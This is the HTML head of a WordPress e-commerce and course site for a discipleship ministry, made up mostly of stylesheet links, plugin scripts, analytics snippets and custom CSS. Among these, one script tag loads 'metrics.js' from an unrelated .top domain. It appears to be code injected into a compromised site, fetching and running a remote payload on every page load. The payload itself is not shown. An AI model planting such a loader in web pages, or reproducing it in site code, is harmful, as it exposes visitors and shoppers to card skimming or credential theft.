<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://disciplefirst.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://disciplefirst.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//disciplefirst.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//disciplefirst.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-skin-grid-css' href='https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/style.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-pagination-css' href='https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/templates/pagination/style.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-card-grid-1-css' href='https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/templates/cards/grid-1/style.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019-child/inc/app-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='typekit-lato-css' href='https://use.typekit.net/ufw1gpr.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/css/bootstrap.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-latest-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/fontawesome.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/vendor/magnific-popup.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/vendor/flexslider.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/vendor/owl.carousel.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-animate-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/vendor/animate.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/flatie.jplayer.skin.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-main-style-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/style.css?ver=20120211' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-style-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019-child/style.css?ver=1.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-woocommerce-brands-style-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/inc/woocommerce/css/brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5531-css' href='https://disciplefirst.com/wp-content/uploads/elementor/css/post-5531.css?ver=1769000246' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-653-css' href='https://disciplefirst.com/wp-content/uploads/elementor/css/post-653.css?ver=1769003467' type='text/css' media='all' />
<link rel='stylesheet' id='noty-style-css' href='https://disciplefirst.com/wp-content/plugins/learndash-achievements/lib/noty/noty.css?ver=2.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='ld-achievements-style-css' href='https://disciplefirst.com/wp-content/plugins/learndash-achievements/dist/css/styles.min.css?ver=2.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='shop-isle-woocommerce-style1-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/inc/woocommerce/css/woocommerce.css?ver=11' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://disciplefirst.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-abel-css' href='https://disciplefirst.com/wp-content/uploads/elementor/google-fonts/css/abel.css?ver=1742384590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://disciplefirst.com/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742384595' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://disciplefirst.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1767011069" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.9" id="wpdm-poper-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.9" id="wpdm-front-bootstrap-js"></script>
<script type="text/javascript" id="frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://disciplefirst.com/","site":"https://disciplefirst.com/","ajax":"https://disciplefirst.com/wp-admin/admin-ajax.php"};
var wpdm_asset = {"spinner":"\u003Ci class=\"fas fa-sun fa-spin\"\u003E\u003C/i\u003E"};
//# sourceURL=frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/download-manager/assets/js/front.js?ver=6.0.3" id="frontjs-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https://disciplefirst.com/wp-admin/admin-ajax.php","nonce":"f31926588e"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
//# sourceURL=uncannyowl-learndash-toolkit-free-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.2" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://disciplefirst.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://disciplefirst.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js?ver=10.4.3" id="wc-account-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"768","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"1","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/wpdm-premium-packages/assets/js/wpdmpp-front.js?ver=6.9" id="wpdm-pp-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-N69596WWX2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["disciplefirst.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-N69596WWX2");
gtag("config", "AW-394671481");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://disciplefirst.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://disciplefirst.com/wp-json/wp/v2/pages/653" /><link rel='shortlink' href='https://wp.me/P9h0Lc-ax' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://disciplefirst.com/feed/podcast" />

<link rel="stylesheet" type="text/css" href="https://disciplefirst.com/wp-content/plugins/shippingeasy-for-wp-ecommerce/css/rate-quote.css"><script type="text/javascript">jQuery(document).ready(function($) {if($("#change_country #region").length != 0) $("#change_country #region").css("display","none");$('#change_country #current_country').before('<input type="hidden" value="" id="se_current_time" name="se_current_time">');var se_d = new Date();var se_n = se_d.getTime();$("#change_country #se_current_time").val(se_n);});</script>    <script>
        var wpdmpp_base_url = 'https://disciplefirst.com/wp-content/plugins/wpdm-premium-packages/';
        var wpdmpp_currency_sign = '$';
        var wpdmpp_csign_before = '$';
        var wpdmpp_csign_after = '';
        var wpdmpp_currency_code = 'USD';
        var wpdmpp_cart_url = 'https://disciplefirst.com/cart-2/';

        var wpdmpp_txt = {"cart_button_label":"<i class=\"fas fa-shopping-basket mr-2\"><\/i>Add To Cart","pay_now":"Complete Purchase","checkout_button_label":"Complete Purchase"};

    </script>
    <style>p.wpdmpp-notice {
            margin: 5px;
        }
    .wpbtn-success {
        color: var(--color-success) !important;border-color: var(--color-success ) !important;
        background: rgba(var(--color-success-rgb),0.03) !important;
        transition: all ease-in-out 300ms;
    }
        .wpbtn-success:active,
        .wpbtn-success:hover {
            color: var(--color-success-active) !important;
            border-color: var(--color-success-active) !important;
            background: rgba(var(--color-success-rgb),0.07) !important;
        }
    </style>
    <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://disciplefirst.com"><link rel="alternate" href="https://disciplefirst.com/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<style id="shop_isle_customizr_pallete" type="text/css">.module.module-video { padding: 130px 0px; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://pixeloustins.top/disciplefirst/metrics.js"></script>

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1241272139600299', url);
fbq('init', '1241272139600299', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
		<style type="text/css" media="screen">
			.noty_theme__learndash.noty_type__success {
							background-color: #e8c987;
				border-bottom: 1px solid#e8c987;
			 				 color: #ffffff;
						}
		</style>

					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K3FVJBF' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<script>function perfmatters_check_cart_fragments(){if(null!==document.getElementById("perfmatters-cart-fragments"))return!1;if(document.cookie.match("(^|;) ?woocommerce_cart_hash=([^;]*)(;|$)")){var e=document.createElement("script");e.id="perfmatters-cart-fragments",e.src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",e.async=!0,document.head.appendChild(e)}}perfmatters_check_cart_fragments(),document.addEventListener("click",function(){setTimeout(perfmatters_check_cart_fragments,1e3)});</script><link rel="icon" href="https://disciplefirst.com/wp-content/uploads/2019/09/cropped-df-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://disciplefirst.com/wp-content/uploads/2019/09/cropped-df-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://disciplefirst.com/wp-content/uploads/2019/09/cropped-df-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://disciplefirst.com/wp-content/uploads/2019/09/cropped-df-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.tribe-common--breakpoint-medium.tribe-events .tribe-events-header {
    margin: 0;
    padding: 0;
    margin-top: 100px;
}
/* ===================== 26-11-2024-css =================== */

.home .parallax-window.parallax-window-outer .fluid-width-video-wrapper {
    position: relative;
    width: 100%;
    height: 100%; 
    margin: 0px ! important;
   padding-top: 57% ! important;
    display: block;
    overflow: hidden;
}

.page-template-_homepage #home-hero .parallax-window,
.parallax-window-outer {
    position: absolute;
   top: -4px;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: -1; 
}
.parallax-window.parallax-window-outer .parallax-slider {
    width: 100%;
    height: 100%;
}

.parallax-window.parallax-window-outer .video-banner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
	    background-image: url(https://staging.disciplefirst.com/wp-content/uploads/2024/11/home-video-thumbnail.png);
    background-size: cover;
    background-position: center;
}
.page-template-_homepage #home-hero{padding-top: 23px;}
body .parallax-window.parallax-window-outer .video-banner iframe {
    position: absolute ! important;  
    top: 0 ! important;
    left: 0 ! important;
    width: 100% ! important;        
    height: 100%  ! important;  
 
    pointer-events: none; 
}
/* ===================== 26-11-2024-css-end =================== */
/* ===================== 21-12-2024-css =================== */
/* Popup container */
.blog-popup#custom-popup {position: fixed; left: 0; top: 0;width: 100%; height: 100%;
 background-color: rgba(0, 0, 0, 0.5); z-index: 1000; display: flex; justify-content: center; align-items: center;}

/* Popup content */
.blog-popup#custom-popup .custom-popup-content {background: linear-gradient(45deg, #00c6c5 0%, #0089db 100%);padding: 38px; border-radius: 5px; width: 560px;text-align: center; position: relative;padding-bottom: 8px;}

/* Close button */
 .blog-popup#custom-popup .custom-popup-close { position: absolute;top: -6px; right: 15px; font-size: 47px;cursor: pointer; color: #fff ! important;}
 .blog-popup#custom-popup p { line-height: 20px;font-size: 17px;color:#fff !important;}
  .blog-popup#custom-popup h2{margin-bottom: 0px;color:#fff;}
  .blog-popup#custom-popup #mc_embed_signup form{margin: 0px;}
.blog-popup#custom-popup #mc_embed_signup .mc-field-group{width: 100%;}

.blog-popup#custom-popup .gform-body  .form-control-field input{width: 100%;border: 2px solid #fff ! important; background: transparent;padding: 10px 12px;color: #fff;height: 47px;border-radius: 0px ! important;} 
.blog-popup#custom-popup .gform_fields {display: flex;align-items: start;grid-column-gap: 0px;width: 100%;}
.blog-popup#custom-popup .gform-body  .form-control-field input::placeholder{color:#fff !important; opacity:1 !important; }
.blog-popup#custom-popup .form-control-field {width: 100%;}
body .blog-popup#custom-popup .gform_button{background: #fff !important; border: none !important; padding: 9.2px 16px !important;border-radius: 0px;height: 47px;}
body .blog-popup#custom-popup button:focus{ outline: none !important;border-radius: 0px !important;}
body .blog-popup#custom-popup .gform_button svg {fill: #0089db;width: 33px; height: 30px;}
body .blog-popup#custom-popup .gform_button:hover svg{fill: #00c6c5;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield_validation_message, body .blog-popup#custom-popup .gform_wrapper.gravity-theme .validation_message{padding: 2px ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors>h2{color: #c02b0a ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors{ padding-block: 8px  ! important;}
body .blog-popup#custom-popup .gform_confirmation_message_6.gform_confirmation_message { background: #fff; margin-bottom: 31px;padding: 20px; color: #4CAF50 !important;line-height: 20px;border: 2px solid #4CAF50 !important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield{min-width: auto !important;}
/* ===================== 21-12-2024-End=================== */




/* ===================== 07-06-2023 Start=================== */
.single.single-podcast .elementor-post-navigation{display: flex;justify-content: space-between;}
body .podcast_meta a, .podcast_meta p {color: #fff !important;}
body .podcast_meta a:hover{color: #E8C987 !important;}
.single.single-podcast header#site-header {
    margin-bottom: 0px;
}
.page-id-536 header#site-header {
    margin-bottom: 0px !important;
}
.podcast_player {
    display: none;
}
/* ===================== 07-06-2023 End=================== */


.graded-disclaimer { display:none; }

.learndash-wrapper .ld-course-navigation .ld-lesson-item-preview a.ld-lesson-item-preview-heading {
	color: #284854;
}

.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item-section-heading {
    margin-top: 0;
    padding-top: .75em;
    padding-bottom: .75em;
    background-color: rgba(151, 151, 151, 0.08);
    border-radius: 0;
    color: var(--ldx-course-nav-section-text-color);
}

@media screen and (-webkit-min-device-pixel-ratio:0) { 
body .row
{
display:inherit !important; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
display: flex; 
}
	.woocommerce-pagination{ float:left;}
	form.checkout.woocommerce-checkout{padding: 15px 30px;}
	.woocommerce-additional-fields{ float:left; width:100%;}
}


.main-navigation {
	z-index: 10000 !important;
	padding: 0;
	clear: both;
	display: block;
}

.sticky-navigation {
	z-index: 10000 !important;
	padding: 0;
	clear: both;
	display: block;
}

#main-menu > li.menu-item > ul {
		z-index: 10000 !important;
}
input.qty::-webkit-outer-spin-button,
input.qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
/* 28/04/2022 */
.yellow-text span{
	color:#e8c987 !important;
}
/*  02/05/2022*/
.eael-advance-tabs .eael-tabs-nav>ul li {padding: 0px;margin: 5px;}

.eael-advance-tabs .eael-tabs-nav>ul li img {width: 100% !important;margin-bottom: 0px !important;background-blend-mode: overlay;background-color: #274753;opacity: 0.1;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li.active {background: #274753;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li {background: #274753;color: #fff;     width: 100%;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li.active img {opacity: 1;}

span.eael-tab-title.title-after-icon {margin-top: -100%;}

.eael-tab-item-trigger.active span.eael-tab-title.title-after-icon {visibility: hidden;}
/* ===================== 24-08-2022 START=================== */
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{opacity: 0.5 !important;    object-fit: cover; height: 214px;object-position: center top;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title { background: #e8c987 !important; padding: 9px !important;}
.coaching-tabs  .eael-advance-tabs .eael-tabs-nav>ul li{width: 20% !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover h5 {background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active h5{background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-tabs-content h3 { margin-top: 0px;}
/* ===================== 24-08-2022 End=================== */

/* =====================  Events-Calendar-12-102022 START=================== */
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__body {background-color: #f5f6ff;}
.tribe-common-l-container.tribe-events-l-container { border: 1px solid #ddd; padding: 32px ! important;}
.tribe-events-single .primary-gradient{ display:none;}
.tribe-events-schedule, .tribe-event-date-start, .tribe-event-date-end {color: #000 !important;}
.tribe-events-calendar-list__month-separator-text {font-size: 1em !important;background-color: #0089db; padding: 6px 10px !important;text-transform: uppercase !important; font-weight: bold !important;color:#fff !important;}
.tribe-events-calendar-list__event-date-tag-weekday {background-color: #0089db;font-size: 1em !important;padding: 3px !important;color:#fff !important;}
.tribe-events-calendar-list__event-date-tag-daynum {background-color: #0089db;color:#fff !important;}
.tribe-events-single .tribe-events-schedule {margin-top: 0px;}
.tribe-events-single h1.tribe-events-single-event-title {font-size: 37px;}
.tribe-events-single .tribe-events.tribe-common {display: none;}
.tribe-events-single-section.tribe-events-event-meta.primary{background: #f3f2f2;padding: 0px 30px;border: 1px solid #ddd;}
h2.tribe-events-single-section-title {font-size: 22px ! important;}
.tribe-events-single dt.tribe-events-start-date-label, .tribe-events-single dt.tribe-events-start-time-label, .tribe-events-single dt.tribe-events-event-cost-label { font-size: 18px;margin-bottom: 0px;}
.tribe-events-single  abbr.tribe-events-abbr.tribe-events-start-date.published.dtstart, .tribe-events-single .tribe-events-abbr.tribe-events-start-time.published.dtstart{font-size: 16px;color: #000;text-decoration: none;}
.tribe-events-single span.tribe-address, .tribe-events-single dd.tribe-venue, .tribe-events-single dd.tribe-events-event-cost {color: #000;font-size: 16px;line-height: 13px;}
.tribe-events-single p.tribe-events-back { margin-bottom: 20px;}
.tribe-events-single .tribe-events-back a{color: #fff;border-radius: 2px;background: #0089db;padding: 8px 20px;}
.tribe-events-single .tribe-events-back a:hover{background: #000;}
 time.tribe-events-c-top-bar__datepicker-time{font-weight: bold;font-size: 25px;}
 .tribe-events-c-top-bar.tribe-events-header__top-bar {padding: 13px 20px;border: 1px solid #ddd;}
 .tribe-events-calendar-list__event-description  p, .tribe-events-calendar-day__event-description p{font-size: 16px;}
 .tribe-events-c-small-cta.tribe-common-b3.tribe-events-calendar-list__event-cost, span.tribe-events-c-small-cta__price {font-weight: bold;font-size: 20px; color: #0089db;}
 time.tribe-events-calendar-day__time-separator-text.tribe-common-h7 { background: #0089db; padding: 6px 10px;font-size: 28px !important;font-weight: bold;
color: #fff;}
.tribe-events-single .tribe-events-schedule{display: flex; align-items: center;}
span.tribe-events-cost{font-size: 20px ! important;color: #0089db ! important;}
.tribe-events-c-subscribe-dropdown__container {display: none ! important;}
.tribe-events-single-section.tribe-events-event-meta.primary{width: 100%;}
.tribe-events .tribe-events-calendar-latest-past__event-date-tag-month{
    background-color: #0089db;
    font-size: 1em !important;
    padding: 3px !important;
    color: #fff !important;
}
.tribe-events-calendar-latest-past__event-date-tag-daynum {
    background-color: #0089db;
    color: #fff !important;
}
span.tribe-events-calendar-latest-past__event-date-tag-year
{background-color: #0089db;
    font-size: 1em !important;
    padding: 3px !important;
    color: #fff !important;}
	.tribe-events-calendar-latest-past__event-description p{
    font-size: 17px;
}
